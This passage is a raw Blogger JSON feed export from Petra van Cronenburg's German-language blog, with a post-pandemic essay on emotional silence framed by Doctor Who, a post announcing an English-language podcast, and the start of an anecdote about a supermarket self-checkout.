Szene!"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnRqd18CsUgaW6DHci279A8uwgCkkbn7HsWXMDkb34m7sQkYU9BIC90hLDf8n8ywWoNu2YRXHYPfbG-wqVTgL_TnQIKlOzJRY78vRlK6r97C6JEMxbQ6aVKbaBFn1jzbsdG6S1qw\/s72-w640-h368-c\/esperanto.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-5477637700939540014"},"published":{"$t":"2021-06-07T19:43:00.000+02:00"},"updated":{"$t":"2021-06-07T19:43:31.269+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Das Sonntags-Omm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Denkfrucht"},{"scheme":"http://www.blogger.com/atom/ns#","term":"der ganz normale Wahnsinn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dreiländereck"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Essay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fernsehen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Film"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grenzgängereien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kunst und Kultur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leben"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mutmacher"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sinnesreisen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zukunft"}],"title":{"type":"text","$t":"Es ist kompliziert"},"content":{"type":"html","$t":"\u003Cp\u003E\"\u003Ci\u003EWhen I was a little girl, I had an imaginary friend. And when I grew up, he came back. He’s called the Doctor.\u003C\/i\u003E\" So beginnt das berühmte Filmintro mit \u003Ca href=\"https:\/\/www.herocollector.com\/en-gb\/Article\/doctor-who-the-history-of-amy-pond\" target=\"_blank\"\u003EAmy Pond\u003C\/a\u003E in der britischen Erfolgsserie Dr Who: Die Kleine hat durch einen Zeitriss versehentlich als Kind den Zeitreisenden in ihrem Zimmer entdeckt und wartet von da an sehnsüchtig auf seine Rückkehr. Während die Erwachsenen sie wegen ihres \"imaginären Freunds\" von einer Psychotherapie zur anderen schleppen, bastelt sie ihn und seine Tardis, schreibt und zeichnet Geschichten. Sie ist bereits volljährig, als er endgültig zurückkehrt, als sei kaum Zeit vergangen. Bis zu dieser Folge erinnern sich die Fans an eine unvergleichliche Szene der kindlichen Zufallsbegegnungen: Amy ist sieben Jahre alt, da platzt der hungrige Zeitreisende herein. Weil seine Regeneration als 11. Doctor noch nicht abgeschlossen ist, kann er sich nur leider nicht entsinnen, was ihm eigentlich schmeckt. Und so erfindet er, wie köstlich kalte Fischstäbchen munden, wenn man sie in Vanillepudding tunkt (\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=Oo2RKAHu-kI\" target=\"_blank\"\u003EVideo\u003C\/a\u003E).\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8xGWfjyi7yuUTbtGuqMLLPA7cR0Zh_3IwPYCnh8e42mU4DFTXEi3QW8jUUJII8NQnyCOPiyzmzVTCAnNF_LSkSFmz84eQ0Dc6ekOakHfWpreWq_3VmqXnBHiUY-CjkyVF4d1_1g\/s640\/blaufisch.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8xGWfjyi7yuUTbtGuqMLLPA7cR0Zh_3IwPYCnh8e42mU4DFTXEi3QW8jUUJII8NQnyCOPiyzmzVTCAnNF_LSkSFmz84eQ0Dc6ekOakHfWpreWq_3VmqXnBHiUY-CjkyVF4d1_1g\/s16000\/blaufisch.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EVom Luftschnappen über Wasser ...\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EWarum ich diese Geschichte erzähle?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EWeil ich mir zunehmend wie die kleine Amy vorkomme, die geduldig auf diese imaginäre, einmal selbst erlebte Welt wartet, von der sie überzeugt ist: Die ist echt. Da ist nur so ein blöder Zeitriss, der sie verdeckt. Und weil ich gestern wieder einmal sehr deutlich bemerkt habe: Was wir nach dem Zeitriss der Pandemie brauchen werden, ist sicher jede Menge Psychotherapie. Aber fast noch wichtiger sind Amys kleine Basteleien, die gezeichneten, geklebten, gekritzelten Geschichten, die ihr helfen, an den leugnenden Erwachsenen nicht irre zu werden. Uns droht nämlich neben dem Zeitriss eine zweite Gefahr: das Verstummen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIch war gestern zum ersten Mal seit Ich-Weiß-Nicht-Wann wieder unter Menschen. Und zwar unter Menschen, die ich fast ein Jahr nicht gesehen hatte, flüchtig kannte oder gar nicht. Die in Gruppen auftauchten, draußen, drinnen. Selbstverständlich unter den herrschenden Hygienevorschriften und zahlenmäßig begrenzt. Trotzdem empfand ich einen Stress wie früher in einem Rockkonzert, wenn sich Menschenmassen mal bedrohlich eng zusammenknäulten. Es war für mich ein Wechselbad extremer Gefühle, das ich heute noch nicht ganz verarbeitet habe.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDa sind so viele hilflose Momente. Wenn du nur völlig inadequat die Ellenbogen aneinander reiben kannst und es treffen sich Augen über der Maske, die gleichzeitig funkeln vor Wiedersehensfreude, die tieftraurig sind über die Unmöglichkeit, jetzt einfach das zu machen, was ein Menschentier instinktiv machen möchte: Sich in den Armen liegen und ganz lang nicht mehr loslassen. Wärme zu spüren, ein anderes Herz, das klopft, sich die Freude herauszustreicheln. Und dann blitzt die Hilflosigkeit auf in den Augen, da ist dieser Blick, der vom geduldigen Durchhalten spricht und von der Hoffnung. Und immer häufiger die Sprachlosigkeit.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIn den Anfangszeiten vor einem Jahr haben wir nicht oft und lange genug über die Pandemie reden können. Alles war so neu und anders. Wir lachten uns kaputt, weil wir beim Händewaschen Happy Birthday sangen, nicht ahnend, wieviele Geburtstage von uns Nahestehenden wir nicht würden feiern können. Wir sprachen über die Kranken und über den Tod oder über die Geräusche und Bilder, die das Wegbringen mit sich brachte: Hubschrauberschrappen, Feuerwehrleute in dystopischen Seuchenanzügen vor Einfamilienhäuschen auf dem Land. Irgendwann verschwanden die Militärmaschinen aus dem Nachthimmel und es säuselte nur noch der TGV durchs Land, nachts, immer nachts, wegen der Ansteckungsgefahr, wegen der Lebensgefahr. Das Wegbringen wurde leiser. Wir ersetzten emotionale Trauer durch eiskalte Statistiken, Familienschicksale durch Zahlen. Wie soll man das auch anders aushalten?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWissenschaft ist wichtig. Statistiken und Informationen sind wichtig. Aber haben wir die Hilflosigkeit erkannt? Auf Social Media wurde schnell vereinfachend eingeteilt: Da gab es die Informierten mit dem scharfen Verstand. Die Leerdenker und Leugner. Zwischen beiden Fronten aufgerieben wurden die \"Gefühlsdusel\", die Menschen, die außerhalb der nackten Zahlen mit Tragödien fertig werden mussten: dem Verlust naher Angehöriger oder Freund:innen. Dem Ausbleiben bisher selbstverständlicher Bewältigungs- und Spaßstrategien wie Abtanzen oder Feiern. Zerrieben zwischen den Gegensätzen wurden die Hilflosen mit den Trennungen, dem Trennungsschmerz, die bis heute nicht immer nachvollziehen können, warum ein Land über seine Grenzen so entscheidet und nicht anders. Die Nichtbetroffenen verdrängen. Man hat ja selbst genug zu bewältigen. Das große Verstummen geht um.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EVor etwa einem Jahr machte sich die Welt teilweise lustig über Macrons Kriegsrede. Eine Pandemie ist doch kein Krieg! Heute beginnen wir erst langsam zu begreifen, dass wir auch die \"Nachkriegsjahre\" überstehen lernen müssen. Und durchaus vom falschen Umgang mit den Gefühlen und dem hochgefährlichen Verdrängen der Generationen vor uns lernen könnten. Im ersten Moment hilft es einem über die Katastrophe hinweg. Aber wenn die posttraumatischen Folgen nicht aufgearbeitet werden, vererben sie sich eines Tages.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDer Mensch ist nicht nur Verstand. Menschen sind auch Gruppentiere mit eher intuitiven Beziehungen, sie haben Wahrnehmungen, Empfindungen, Emotionen. Anders als mein Hund kann ich über Emotionen reden, mich austauschen, daran wachsen, miteinander bewältigen lernen. Es schlagen nicht umsonst Psychater:innen Alarm, entstehen Plattformen selbst für \"Unternehmer:Innen in Verzweiflung\". Welche Ventile haben wir, im geschützten Raum (Social Media mit ihrer systemischen Hassbeförderung und Verächtlichmachung zählen dazu nicht) die Luft ablassen zu können? Hilflosigkeit und Emotionen zeigen zu können, ohne dafür verurteilt zu werden?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIch habe gestern erlebt, wie sehr manche gealtert sind in dieser kurzen Zeit. Da spricht aus den meisten diese unendliche Sehnsucht nach Leben und Lieben, die der Verstand allein nicht befriedigen kann. Eine Szene ist für mich so vielsagend gewesen, als eine Bekannte erzählte, dass sie sich lange gesperrt hatte, geimpft zu werden. Diverse Ängste, Unsicherheiten. Sie ist klug, aber der Verstand allein, das Infodumping konnten sie nicht überzeugen. Da war ja noch dieses diffuse Angstgefühl, das nicht weggehen wollte. Sie hat ohnehin eine Spritzenphobie von Kindheit an. Mus sich dann hinlegen, die Augen schließen.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDiese Bekannte erzählte mir dann in einem Atemzug von ihrer Vorfreude, dass es ihr fast zu lange dauere bis zur zweiten Impfung. Sie könne es nicht abwarten. Sie sehne diesen Tag herbei wie als Kind Weihnachten. Ich fragte sie, wie es zu diesem Sinneswandel gekommen sei. \"Ach weißt du\", meinte sie, \"ich will einfach endlich wieder leben! Ich will LEBEN ohne diese viel größere Angst!\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENicht die Vernunft hatte sie umgestimmt, sondern das Hinschauen auf ihre Gefühle. Die Angst, eines Tages fürs Leben gezeichnet zu sein, selbst wenn sie nicht sterben würde, war plötzlich viel größer als die vor der Impfung. Und als sie sich endlich mit diesen diffusen Emotionen auseinandersetzte, da kamen die Erinnerungen an die Zeit vorher und eine andere Emotion hoch: Lebensfreude und Lebenslust. Sie sah auch bei Freund:innen, welche Lebensqualität wieder einkehrte. Jetzt zählt sie die Tage und macht Pläne. Hat Hoffnung. Ihr Arzt hat etwas sehr Wichtiges geschafft: Er nahm ihre Gefühle ernst. Und sprach mit ihr darüber.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDas derzeitige Verstummen ist eine normale und wichtige Funktion einer verletzten Seele. Und zum Glück bildet es bei den meisten nur einen unzureichenden Damm gegen das Mitteilungsbedürfnis, dem die Befreiung folgt, dass man sich endlich mal wieder etwas von der Seele hat reden dürfen. Dass jemand zuhörte. Einfach nur da war und zuhörte. Bei posttraumatischen Störungen ist das Redenkönnen ein wichtiger Teil der Therapie. Und das müssen wir uns in der nächsten Zeit ganz massiv und immer wieder gönnen.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWir sind keine Gefühls\"dusel\", wenn wir hilflos kaum aushalten, was es mit uns macht, neben tiefinnerlicher Trauer höchste Freude beim Wiedersehen nach langer Zeit zu empfinden. Wenn es uns dreht und beutelt, ist es gar nicht so dumm, uns wirklich wie wild zu drehen und es herauszutanzen. Herauszumalen, zu kleben, zu basteln wie Amy, in der Erwartung, dass das Leben endlich wieder ein ganzes Leben wird.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzUIKC5rBoShP1pb7Os5kpiaepVy16uiq8nlFAbGEHIaw6ixORopoPp9ELwAViMWOX4mes9mLgoCaYI0FSdQZM6Ju9uzo48S6eHJLSUBvQbVYW0Xjq11ZVJx_jjM8II7mRDBDncA\/s2048\/jeans1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzUIKC5rBoShP1pb7Os5kpiaepVy16uiq8nlFAbGEHIaw6ixORopoPp9ELwAViMWOX4mes9mLgoCaYI0FSdQZM6Ju9uzo48S6eHJLSUBvQbVYW0Xjq11ZVJx_jjM8II7mRDBDncA\/w480-h640\/jeans1.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELockdown-Emotionen\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EIch war gestern unterwegs in meiner von oben bis unten bestickten und geflickten bunten Jeans, die zu einem Emotionenmonument der vergangenen Lockdowns geworden ist. Eine Frau war ganz begeistert und meinte: \"Ich würde da jetzt zu gern ein Loch hineinschneiden!\" Verdutzt fragte ich, warum. \"Damit du dieses hässliche, schreckliche Loch auch mit Farbe und Schönheit füllen kannst wie die anderen Löcher zuvor!\" Das haben wir jetzt vor uns: die Zeit des Flickens, aber auch Stickens. Es ist ein bißchen wie bei Amy mit Dr. Who: Wir bekommen die früheren Zeiten nicht zurück. Aber einen Zeitriss kann man stopfen und völlig neue Farben und Muster für die Zukunft aussuchen.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/5477637700939540014\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/06\/es-ist-kompliziert.html#comment-form","title":"2 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/5477637700939540014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/5477637700939540014"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/06\/es-ist-kompliziert.html","title":"Es ist kompliziert"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8xGWfjyi7yuUTbtGuqMLLPA7cR0Zh_3IwPYCnh8e42mU4DFTXEi3QW8jUUJII8NQnyCOPiyzmzVTCAnNF_LSkSFmz84eQ0Dc6ekOakHfWpreWq_3VmqXnBHiUY-CjkyVF4d1_1g\/s72-c\/blaufisch.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-6956739695357779804"},"published":{"$t":"2021-06-04T11:34:00.005+02:00"},"updated":{"$t":"2021-06-04T11:34:47.405+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"der ganz normale Wahnsinn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dreiländereck"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grenzgängereien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kunst und Kultur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lesung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makerspace"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Schreiben"}],"title":{"type":"text","$t":"Eine neue Ära"},"content":{"type":"html","$t":"\u003Cp\u003ESeit heute Nacht steht es fest: Ja, ich will. In guten wie in schlechten Tagen ... einen eigenen Podcast machen. Braucht die Welt noch einen zigdrölfzigsten Podcast? Der Programmchef eines Verlags sagte mir mal: Wenn du das 1001ste Buch über Drachen schreiben möchtest, schreib es. Mach es zu deinem ganz eigenen Ding und so, wie nur du es sehen kannst und niemand anders. So entstand später \u003Ca href=\"https:\/\/www.cronenburg.net\/buecher\/das-buch-der-rose\/\" target=\"_blank\"\u003Emein Buch über die Kulturgeschichte der Rosen\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQZ0LfBt3EhkFn9vGzKI0Df_fkQl8jWQ_zFUBLF42mcsEwr3DScpe3lVZcO8-dNaTnxQijRAxFZCzFqHjdaZZjN-fehuzUpJY9uQVhyrnYsethuYwIrk0yqIkRP106Qaj0KSzqkg\/s461\/abstauben.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"461\" data-original-width=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQZ0LfBt3EhkFn9vGzKI0Df_fkQl8jWQ_zFUBLF42mcsEwr3DScpe3lVZcO8-dNaTnxQijRAxFZCzFqHjdaZZjN-fehuzUpJY9uQVhyrnYsethuYwIrk0yqIkRP106Qaj0KSzqkg\/s16000\/abstauben.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEs wird heftigst umgebaut ...\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EVom Zustand \"Ich hab so ne Idee im Bauch, ganz breiig und diffus\" übers Bequakeln mit Freund:innen bis zum Entschluss hilft eine klare Analyse. Denn für Podcasts muss man echtes Geld in die Hand nehmen. Also habe ich einen Kurs des \u003Ca href=\"https:\/\/membership.theguardian.com\/masterclasses\" target=\"_blank\"\u003E\"Masterclass\"-Programms vom Guardian\u003C\/a\u003E belegt. Dieses Programm möchte ich euch ganz allgemein (gibt auch andere Themen) heftig ans Herz legen, wenn ihr euch sicher in der englischen Sprache bewegt - der Kurs war jeden Penny wert. Die Kursleiter, die für die BBC und andere internationale Produktionen arbeiten und Radiomenschen coachen, haben sich perfekt ergänzt. Ich habe in zweieinhalb Stunden mehr gelernt als in zwei Wochen Volontariat. Das Publikum, das Fragen stellte, schien vom Fach, Journalisten, Radiomenschen, Musiker. Und ich hatte ja auch mal eine Weile Radio gemacht bei einem Privatsender, aber das war in der Steinzeit! Damals arbeiteten wir noch mit schweren Klötzen von tragbaren Rekordern und echten Tonbändern. Die Tontechnik war so kompliziert, dass der erste Gang vor dem Senden eines Kurzinterviews der zum Tontechniker war. Ja, Frauen waren damals schlimm in der Minderheit. Wir hatten da noch eine Wetterfee, die Gewitter so erotisch hauchen konnte, dass sie bei einer Datingshow als Stimme unterkam.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIn einer vor Informationen und Tipps nur so sprühenden Tour de Force ging's übers Pitching (ich weiß jetzt, wie man für die BBC pitcht) und Scripten zu Hard- und Software, Hosts und Verteilplattformen, Marketing, Monetarisierung (Podcastmachen kostet Geld), Editing, Interviewführung und all die Formen von Podcasts und wie man sie technisch produziert. Immer mit berühmten Beispielen gewürzt - und ab und zu mit einem Clip von \"\u003Ca href=\"https:\/\/familyguy.fandom.com\/de\/wiki\/Kategorie:Charaktere\" target=\"_blank\"\u003EFamily Guy\u003C\/a\u003E\", wo Peter findet, er wolle jetzt auch einen Podcast machen, das können ja nicht schwieriger sein, als sich in der Kneipe zu unterhalten. Insofern ist Brian Griffin schuld daran, dass ich mich entschlossen habe ... cooler Typ.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDie Alte in mir war richtig gerührt, zum Interviewen wieder diese alten Tricks von damals zu hören, die man durch viel Menschenkenntnis und Übung erwirbt. Und das Kind in mir kicherte: Als ich damals mit Freunden Donald Duck auf MC-Kasetten in verteilten Rollen vertonte, war das sowas wie ein Ur-Podcast. Der kann auch mal nah ans Hörspiel geraten.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EÜbers Wochenende muss ich erst einmal eine klare Rechnung aufstellen für die Investitionen. Was mich nach der Tonbandzeit begeistert: Wie man mit kleinsten Mitteln eigentlich ein ganzes Studio in der Tasche trägt. Was allein mit einem Smartphone möglich ist, wenn man unterwegs ist und spontan etwas einfangen möchte ... Und mit welch verblüffend preiswerten Methoden man so bei der BBC arbeitet! Da sah man dann den Kollegen im hallenden, lauten Hotelzimmer mit dem Mikrophon unter einer speziell zugeschnittenen Decke sitzen. Eierkartons an den Wänden waren früher. Selbst mit ollen Bettdecken, die man in eine Ecke stopft, lässt sich erstaunlich Klang produzieren.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUnd dann dieser Satz: \"If someone has a very strong accent ....\" Postproduktion kann solche Sprecher:innen deutlicher verständlich machen. Mein Spontangedanke: Und wenn ich Tag und Nacht üben muss, ich bin zu faul für diese Art Postproduktion!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDas ist die andere Neuigkeit. Ich möchte den Podcast in englischer Sprache produzieren. Ich haderte hier im mehrsprachigen Landstrich, gleich ums Eck die Europahauptstadt, ziemlich lange mit der Sprache. Ich möchte auch Publikum hier erreichen. Mein Thema ist global. Und Deutsch engt es ein. Ich spreche einigermaßen fließend Französisch, habe aber auch Tage, an denen ich herumstottere auf der Suche nach einem Wort, das mir wieder mal nur auf Europlais einfällt, sprich, in allen anderen Sprachen. Ich kann's, aber das bin nicht ich. Mit Englisch öffnen sich so viele Möglichkeiten, spannende Menschen interviewen zu können. Die Französ:innen in meinem Themenbereich können es meist auch.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EÜbers Wochende werde ich erst mal meine Skripte verdauen und all die Links nachlesen. Es kribbelt mir verdammt stark in den Fingern ... oder sollte man sagen, in der Kehle?\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/6956739695357779804\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/06\/eine-neue-ara.html#comment-form","title":"2 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/6956739695357779804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/6956739695357779804"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/06\/eine-neue-ara.html","title":"Eine neue Ära"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQZ0LfBt3EhkFn9vGzKI0Df_fkQl8jWQ_zFUBLF42mcsEwr3DScpe3lVZcO8-dNaTnxQijRAxFZCzFqHjdaZZjN-fehuzUpJY9uQVhyrnYsethuYwIrk0yqIkRP106Qaj0KSzqkg\/s72-c\/abstauben.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-4743068490343795306"},"published":{"$t":"2021-05-20T18:43:00.005+02:00"},"updated":{"$t":"2021-05-20T18:51:52.050+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Denkfrucht"},{"scheme":"http://www.blogger.com/atom/ns#","term":"der ganz normale Wahnsinn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dreiländereck"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elsass"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Frankreich"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Klatsch'n'Tratsch"}],"title":{"type":"text","$t":"Das kann dann mal weg!"},"content":{"type":"html","$t":"\u003Cp\u003EDie \"Internetoma\" hat heute etwas völlig Neues ausprobiert, technologisch aufgeschlossen und schlicht zu faul und pandemieeklig, um sich in eine ultralange Reihe an der Kasse anzustellen. In einem Hypermarché, der geschätzt so groß ist wie unser Dorf, waren nämlich nur zwei Kassen besetzt. Also probierte ich die \"menschenlose\" Kasse.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj33OmZYbUXFyjS93vkmSiBewaoAruBTHglAafSyXnotY-8TQG65-skmw6Rh4pOylaRp6xWmpYxFGCcyo249TRXBkuzLISeOD9PDmEW2AiHj0VrwyfuQRjpfXrN6If-PnuCrKEBNw\/s1024\/tasche.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" 